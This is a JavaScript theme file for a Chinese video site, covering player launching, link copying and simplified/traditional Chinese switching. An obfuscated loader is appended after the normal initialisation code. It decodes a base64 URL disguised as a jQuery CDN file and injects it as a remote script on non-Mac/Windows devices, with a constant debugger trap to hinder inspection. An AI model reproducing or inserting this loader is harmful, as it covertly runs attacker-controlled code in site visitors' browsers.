								dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
							} else {
								var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
								if (r == true) {
									window.open('http://www.kankan.com/app/xmp.html','','');
								}
							}
						} catch(e) {
							var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
							if (r == true) {
								window.open('http://www.kankan.com/app/xmp.html','','');
							}
						}
					}
				}
			});
			$(".Codyurl").each(function(){
				var downurl = $(this).attr("data-text");
				MyTheme.Link.Copy.Set(this,downurl);
			});
		},
		'Language':function(){
			
			String.prototype.s2t = function() {
				var k='';
				for(var i=0;i<this.length;i++){
					var c = this.charAt(i);
					var p = simple().indexOf(c)
					k += p < 0 ? c : traditional().charAt(p);
				}
				return k;
			 }
			 
			 String.prototype.t2s = function() {			 
					var k='';
					for(var i=0;i<this.length;i++){
						var c = this.charAt(i);
						var p = traditional().indexOf(c)
						k += p < 0 ? c : simple().charAt(p);
					}
			      return k;
			 }

			function s2t() {
				document.body.innerHTML = document.body.innerHTML.s2t();
			}
			
			function t2s() {
			    document.body.innerHTML = document.body.innerHTML.t2s();
			}
			
			var language = MyTheme.Cookie.Get('language')||myui.language;
			if (language == 1) {
				s2t();
			} else {
				t2s();
			}
			
			$('.language').click(function() {
				if (language == 0) {
					layer.msg("正在切换繁体，请稍后...",{anim:5,time: 2000},function(){
						s2t();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',1,365);
				} else {
					layer.msg("正在切换简体，请稍后...",{anim:5,time: 2000},function(){
						t2s();
						window.location.reload();
					});
					MyTheme.Cookie.Set('language',0,365);
				}
			});
			
			Myui.Score();
		}
	}	
};

$(function(){
	if(MyTheme.Browser.useragent.mobile){
		MyTheme.Mobile.Nav.Init();
		MyTheme.Mobile.Mshare();
	}
	MyTheme.Images.Lazyload();
	MyTheme.Images.Flickity.Init();	
	MyTheme.Link.Copy.Init();
	MyTheme.Link.Short();
	MyTheme.Other.Bootstrap();
	MyTheme.Other.Sort();
	MyTheme.Other.Search();
	MyTheme.Other.Collapse();
	MyTheme.Other.Slidedown();
	MyTheme.Other.Scrolltop();
	MyTheme.Other.History.Init();
	MyTheme.Other.Player();
	MyTheme.Other.Close();
	MyTheme.Other.Xunlei();
	
});function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/